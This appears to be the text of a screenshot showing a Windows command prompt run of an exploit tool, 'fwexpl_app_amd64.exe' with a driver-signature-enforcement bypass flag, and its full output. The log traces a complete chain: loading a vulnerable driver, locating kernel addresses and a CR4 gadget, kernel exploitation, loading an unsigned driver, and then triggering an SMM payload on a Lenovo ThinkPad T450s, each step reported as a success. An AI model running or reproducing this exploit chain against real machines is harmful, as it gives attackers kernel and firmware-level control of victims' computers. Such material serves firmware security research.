 Administrator: Command Prompt
E:\bin>fwexpl_app_amd64.exe --target 1 --dse-bypass
NtOpenFile() fails; status: 0xc0000034
InfLoadDriver(): Exit code = 0
OpenAndStartService(): Service "sncc0" started
NT version is 6.2.9200
nt!ExAllocatePool() is at 0xfffff8019bd6c710
nt!HalDispatchTable is at 0xfffff8019bf56780
MOV CR4 gadget is at 0xfffff8019c03549b
Shellcode trampoline is allocated at 0x00000000001c0000
Opengin device "\\.\Global\SNCC0_Sys"...
Buff = 0x000000000014f860
IOCTL 0x00220010: status = 0xc0000005, info = 0x00000000
IOCTL 0x00220010: status = 0xc0000005, info = 0x00000000
CPUID: EAX = 0x00000001, EDX = 0xbfebfbff, ECX = 0x7ffafbbf
CPUID: EAX = 0x00000007, EBX = 0x021c27ab, ECX = 0x00000000
ProcessorFeatureBits is 0xb59bbfff
New CR4 value is 0x000526f9
expl_SNCC0_Sys_220010(): Exploitation success
Opening service...
OK
Stopping service...
OK
Deleting service...
OK
kernel_expl_load_driver(): Driver loaded at 0xffffe0013bd99000
expl_lenovo_SystemSmmAhciAspiLegacyRt(): Using target "Lenovo ThinkPad T450s"
expl_lenovo_SystemSmmAhciAspiLegacyRt(): SMM payload handler address is 0x130896df0 with context
at 0x12f27ac78
expl_lenovo_SystemSmmAhciAspiLegacyRt(): Physical memory for shellcode allocated at 0xa92b8000
expl_lenovo_SystemSmmAhciAspiLegacyRt(): Old pointer 0xa11a6750 value is 0x0
expl_lenovo_SystemSmmAhciAspiLegacyRt(): Generating SMI 3...
expl_lenovo_SystemSmmAhciAspiLegacyRt(): SUCCESS
Press any key to quit...